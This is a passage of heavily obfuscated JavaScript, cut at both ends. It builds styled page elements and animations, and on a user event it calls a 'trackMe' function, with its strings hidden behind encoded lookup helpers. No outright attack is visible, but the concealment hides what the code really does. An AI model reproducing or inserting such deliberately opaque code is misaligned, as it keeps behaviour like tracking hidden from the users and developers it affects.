2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function 